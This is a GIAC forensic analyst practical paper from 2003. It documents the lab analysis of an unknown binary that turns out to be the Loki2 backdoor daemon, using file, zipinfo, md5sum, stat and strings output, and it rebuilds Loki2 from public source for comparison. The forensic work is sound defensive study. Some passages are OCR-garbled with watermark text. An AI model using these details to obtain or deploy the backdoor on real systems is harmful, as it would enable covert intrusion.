

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

### AN EXERCISE IN PRACTICAL COMPUTER FORENSIC ANALYSIS

GIAC Certified Forensic Analyst (GCFA)

*Practical Version 1.2* 

#### **Adam Campaign**

Thursday, 29 May 2003

#### **ABSTRACT**

This practical assignment is divided into three parts. Part one details the process involved in analysing an unknown binary and ultimately determining its function.

Also included is a brief discussion of my interpretation of South Australian laws dealing with cyber-crime.

GIAC Certified Forensic Analyst (GCFA)<br> *Practical Version 1.2*<br> **Adam Campaign**<br>
Thursday, 29 May 2003<br> **SSTRACT**<br>
is practical assignment is divided into three parts. Part one details the<br>
occass involved in analysing an Part two is a forensic analysis of a honeypot. I was presented with a hard drive from a Redhat 6.0 machine being used as a honeypot. I was required to examine the contents to verifiy that an incident had occurred and then analyse it in detail.

Part three covers the legal issues associated with incident handling and how they apply to Australian Federal laws

#### **GIAC Certified Forensic Analyst (GCFA) Practical Version 1.2 Adam Campaign**

#### Thursday, 29 May 2003



### Part 1 - Analysis of an Unknown Binary

#### **BACKGROUND & PREPARATION**

Analysis of the binary was undertaken on a PC running Redhat Linux 8.0. Initially Redhat Linux was chosen, as it is very powerful, free and allows for a flexible configuration. A "full installation" was chosen as a part of the initial set-up to ensure that all of the tools we would need would already be on the system. During the analysis all system binaries were monitored via Tripwire.

This PC is part of a small local area network, purpose built for software research and development. Each of the machines on the network is sanitised between forensic tasks, ensuring the integrity of the network at all times. The operating systems on these machines can be quickly restored using hard drive images that were created at initial construction of the LAN. In this way the LAN is can be configured to suit the work being undertaken at any given time. This LAN is not connected to any 'live' system, further preventing any accidental contamination of company systems.

First I downloaded the unknown binary, *binary\_v1.2.zip*, from the GIAC website, it was then burnt onto a CD-R for further analysis. The CD-R was labelled appropriately with the necessary warnings that it contains an unknown binary. All media in our workplace are labelled with colour coded labels depending upon classification and contents as an additional safeguard to those mentioned above.

b to ensure that all of the tools we would need would already be<br>m. During the analysis all system binaries were monitored via<br>PC is part of a small local area network, purpose built for softwa<br>crb and development. Each of Each step in the investigation was recorded into a logbook along with the corresponding times and investigator's initials. Screen shots of each step were taken using the 'print screen' button and saved in the directory '/home/evidence'. The contents of the 'evidence' directory were transferred to CD-R at the cessation of the investigation. The screen shot file name for each step was recorded on the corresponding line in the investigation logbook. A new logbook is created for each investigation and they are kept in a safe along with the corresponding CD-R until they are required to be tendered as evidence. Access to this evidence is strictly controlled and recorded in a log.

#### **Binary Details**

Firstly we needed to establish if '*binary\_v1.2.*zip' was in fact a valid zip archive. This was achieved using the *file* command; results of this test are displayed below in figure 1.1.

#[root@localhost cdrom]# file binary\_v1.2.zip

binary\_v1.2.zip: Zip archive data, at least v2.0 to extract [root@localhost cdrom]#

*Figure 1.1*

**CONSIDER INTO DEATER CONTRACT SET AND AN AUTHOR IN A SANS IN A SAMPLE CONTRACT SET A SAMPLE CONTRACT SET AND A SAMPLE III did not know anything about the contents of the archive that I<br>alidd not know anything about the co** The file command shows me that the archive is in fact a valid zipfile, however we still did not know anything about the contents of the archive that I had downloaded. To perform this task I used the *zipinfo -v* command as displayed on the next two pages in figure 1.2.

[root@localhost root]# zipinfo -v /home/GIAC/binary\_v1.2.zip | more Archive: /home/GIAC/binary\_v1.2.zip 7309 bytes 2 files

End-of-central-directory record:

-------------------------------

 Actual offs et of end-of-central-dir record: 7287 (00001C77h) Expected off set of end-of-central-dir record: 7287 (00001C77h) (b ased on the length of the central directory and its expected offset)

 This zipfile constitutes the s ole disk of a single-part archive; its central directory contains 2 entries. The central directory is 102 (00000066h) bytes long, and its (expected) offset in bytes from the beginning of the zipfile is 7185 (00001C11h).

There is no zipfile comment.

Central directory entry #1:

---------------------------

atd.md5



-----------------------------•---------------•---------------------------- •

There is no file comment.

--More--

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights.



This command reveals that there are 2 files inside the zipfile, a binary named 'atd' and a text file named 'atd.md5'. All indications so far are that as the binary originated from a FAT or MS-DOS system. Therefore at this stage it would be reasonable to move the analysis onto a MS-DOS/Windows based system. Unfortunately one of the limitations of the FAT file systems is that it does not understand the concept of file ownership. Luckily, the flexibility of Unix allows it to utilize a variety of file systems including FAT. For this reason I decided to continue the analysis in Redhat Linux, unless further investigation points to the file being reliant upon a Windows FAT based

system. Another supposition supporting the continued analysis on the Unix system, is that the binary does not have a file extension. Unlike Windows systems, Unix is not reliant on files having an extension. It was then necessary to unzip binary\_v1.2.zip.

I made an educated guess that the text file 'atd.md5' is most likely the md5sum of the binary 'atd' and was included in the archive by GIAC to ensure that the unknown binary had not been altered during the download process. Calculating the md5sum for 'atd' and comparing it to the contents of 'atd.md5' proved to be a good test of this theory. This is displayed on the next page in figure 1.3.



*Figure 1.3* 

The md5sum of 'atd' and the contents of 'atd.md5' are identical, so now it is known without a doubt that 'atd' is the name unknown binary, that the rest of the analysis should focus on. The correlated md5sums show that it hadn't been corrupted when I downloaded it.

The *stat* command is run to check the ownership details and the MAC times associated with the file. I have also performed the same command on 'atd.md5' out of interest. Results of this are displayed below in figure 1.4.





**ECONSTAND THE SET THE SET THE SET THE SAND THE SAND THE SAND THE SANDWORK CORES (CORGG/-TW-TW-TW-) UId: ( O/ root)** Gid: ( O/ root)<br>
Thu Aug 22 14:58:08 2002<br> **ET THU Aug 22 14:58:08 2002**<br> **ET THU Aug 22 14:58:08 2002**<br> The results of *zipinfo* indicate that the binary was zipped on a FAT system; therefore the parameters (Gid, Uid, and permission's) of the binary will not be indicate the binary's original parameters before zipping. This is due to the limitations of the FAT filesystem; which does not support the concept of ownership. The 'modify' and 'access' times are identical and this is not what we expected to see, the 'modify' time should represent the time that the binary was placed onto the compromised system, whilst the access time should be indicative of the last time the file was run. The fact that these are identical indicates that this is the time the zip was created (on the non-Unix system). The change time in this instance indicates the time that that 'binary v1.2.zip' was unzipped onto our test system. The Gid and Uid are '0'; this is because the 'root' account was used when 'binary\_v1.2.zip' was unzipped.

We also know that the file permission's revealed by '*stat*' indicate that the binary is not executable, this would be due to the FAT filesystem. Because of the above-mentioned points, we are unable to prove if and when the binary was last executed on the host machine.

Using the results of the zipinfo -v command that we earlier used, we determined that that the size of the unknown binary, 'atd' is 15348 bytes.

To gain an insight into the functioning of the executable binary the **'strings -a'**  command was utilised. The output of the strings search was sent to a text file in the 'evidence' directory. At this point the text file was examined and 'key' words were highlighted and used to lead the direction of the analysis. Of particular interest was the phrase 'LOKI2 route [(c) 1997 guild corporation worldwide]'. 'Loki' appears many times and I knew that Loki was a Norse god famous for trickery and deception. Secondly the above phrase appeared to be some kind of title complete with the author's name, 'route'.

Figure 1.5 on the next page shows the most interesting and useful returns  $\frac{1}{2}$ from the *strings -a atd -n 10* command. I used the *-n10* option as it only shows strings with a minimum length of 10 characters, whilst the *-a* flag displays all characters, not just the characters in the data section. This removed all the nonsensical strings that were found using the *strings* command with the default 4 minimum character length. The full list of strings found in the 'atd' binary can be seen in the table at Appendix A to this section.

**© SANS Institute 2003, Author retains full rights.** [root@localhost GIAC]# strings -a atd -n 10 | more<br>[root@localhost GIAC]# strings -a atd -n 10 | more As part of GIAC practical repository. Author retains full rights. 10 /lib/ld-linux.so.1 getprotobynumber \_strtol\_internal \_IO\_stderr\_ \_\_libc\_init setsockopt \_\_fpu\_control gethostbyname \_GLOBAL\_OFFSET\_TABLE\_ \_setfpucw \_\_bss\_start lokid: Client database full DEBUG: stat\_client nono lokid version: %s remote interface: %s active transport: %s active cryptogr aphy: %s server uptime: %.02f minutes client ID: %d packets written: %ld bytes written: %ld requests: %d requests: %d N@[fatal] cannot catch SIGALRM lokid: inactive client <%d> expired from list [%d] @[fatal] shared mem segment request error [fatal] semaphore allocation error [fatal] could not lock memory [fatal] could not unlock memory [fatal] share d mem segment detach error [fatal] ca nnot destroy shmid [fatal] cannot destroy semaphore [fatal] name lookup failed [fatal] cannot catch SIGALRM [fatal] cannot catch SIGCHLD [fatal] Cannot go daemon [fatal] Cannot create session [fatal] cannot detach from controlling terminal [fatal] invalid user identification value Unknown transport lokid -p (i|u) [ -v (0|1) ] [fatal] socket allocation error [fatal] cannot catch SIGUSR1 Cannot set IP\_HDRINCL socket op tion

© SANS Institute 2003 More--

-----------------------------•---------------•---------------------------- •



#### *Figure 1.5*

#### **Program Description:**

At this stage none of the tests indicates the purpose or function of the 'atd' binary. We now need to test if 'atd' is indeed a Windows executable without running it: so I then used the *file* command. Unexpectedly, the binary proved to be a Unix executable file. Figure 1.6 displays the results of this test.

#### [root@localhost GIAC]# file atd

atd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped

Figure 1.6

I know now that in order to run, the binary is dependent on libraries resident on the host system. Attackers often strip and dynamically link libraries on their tools so as to minimise their size, making it easier to both hide and copy their malicious files onto a compromised system.

Had the initial analysis of the binary indicated that the binary was dependent on a Windows operating system, we would have simply chosen to use one of the pre-configured Windows machines on the test LAN.

More thorough analysis of the text file found many references to 'client', 'server' and 'daemon', whilst the string 'lokid -p (i|u)  $\lceil$  -v (0|1)  $\rceil$ ', appears to be some kind of command line syntax. Armed with these 'clues' we moved to our stand-alone internet PC and initially utilised the 'Google' search engine to see if we could find any useful information that would help us discover the identity of the 'atd' binary.

throrough analysis of the text lite found many reterances to "client"<br>
throrough analysis of the text lite found many reterances to "client"<br>
kind of command line syntax. Armed with these 'clues' we move<br>
could find any us Fortunately, the Internet searches revealed many matches including an article<sup>1</sup> that was originally published in Phrack Magazine<sup>2</sup>, titled, 'LOKI2 (the implementation)'. Credit for the article is given to an individual with an e-mail address of 'route@infonexus.com'. References to 'Guild Corporation worldwide' were also found in this document. It was then apparent that our investigation was proceeding in a positive direction at this point. The reader should note however, that at this stage of the investigation we had still not comprehensively identified the binary, but were simply following the logical development of the analysis.

The *strings* command also revealed the strings 'GCC: (GNU) 2.7.2.1' and '/lib/ld-linux.so.1'. We then had an idea what kind of system the binary was compiled on and some of the libraries that it is dependent upon. Further Internet research revealed that the program had to have been compiled on a Redhat Linux 4.2 - 5.0 system. Immediately a copy of Redhat 4.2 was sourced via another department.<sup>3</sup>

Now we suspect that the binary may be associated with the Loki2 program, most probably it's the Loki2 server daemon.

#### **Forensic Detail and Program Identification:**

I found the source code to Loki2 in the Phrack magazine web pages as referenced earlier in our analysis. Rather than take extra time needed to extract the code from the article and then compile it, I decided to use a quicker option and using my stand-alone Internet machine, I downloaded (http://packetstormsecurity.nl/crypt/misc/) the necessary files in a package called 'loki2.tar.gz' and copied it onto a CD-R. I then extracted the package onto the Redhat 4.2 test system that I built earlier.

 $\overline{a}$ 

<sup>1</sup>http://www.phrack-don't-give-a-shit-about-dmca.org/show.php'p=51&a=6

<sup>2</sup>Volumes 7 issue 51, 1st September 1997, LOKI2 (the implementation).

<sup>3</sup>Access to dial-up internet only prevented a FTP install and this did delay the research by several days.

Further reading of the Phrack magazine article explained that prior to compiling Loki, we have to first edit the 'Makefile' to suit our circumstances. The article also explained that if compiled with the STRONG\_CRYPTO option the server daemon would be around 70k in size, whilst the WEAK\_CRYPTO option would see the daemon at around 16k. The 'atd' binary is 15348 bytes, so I will initially discount the use of STRONG\_CRYPTO. The *strings* search earlier returned the string 'active cryptography' I will edit the Makefile to set cryptography to WEAK\_CRYPTO. This is done merely as a starting point. We also know that 'atd' was compiled on a Linux system so we also 'hash' out the NET3 option as directed to in the Phrack magazine article. Then the command *make linux* is then used to compile the source code.

 Doing this created two files, the Loki client (loki) and the loki server daemon (lokid). 'Lokid' is 16424 bytes in size, making it very close in size to 'atd'. The *file* and *ldd* commands were then used to illustrate further similarities. Due to the size difference we know the md5sum will not be the same but for the sake of thoroughness we tried it anyway, the results of these tests are shown in figure 1.7.

option as directed to in the Phrack magazine article.<br>
